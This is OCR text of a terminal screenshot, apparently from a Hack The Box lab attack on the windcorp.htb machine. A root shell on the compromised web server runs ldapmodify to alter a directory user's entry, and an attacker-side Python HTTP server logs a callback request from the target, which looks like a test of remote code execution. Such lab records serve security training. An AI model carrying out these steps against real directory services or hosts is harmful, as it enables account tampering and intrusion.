 root@emsec: ~
root@emsec: ~ 82x16
root@webserver:/home/webster# ldapmodify -Y GSSAPI -H ldap://windcorp.htb -D "CN=R
ay Duncan,OU=Development,DC=windcorp,DC=htb" -f change.ldif
SASL/GSSAPI authentication started
SASL username: ray.duncan@WINDCORP.HTB
SASL SSF: 256
SASL data security layer installed.
modifying entry "CN=Ray Duncan,OU=Development,DC=windcorp,DC=htb"
root@webserver:/home/webster#
root@emsec: ~ 83x16
(root㉿emsec)-[~]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.179 - - [31/Mar/2023 00:32:33] code 404, message File not found
10.10.11.179 - - [31/Mar/2023 00:32:33] "GET /rcecfmed HTTP/1.1" 404 -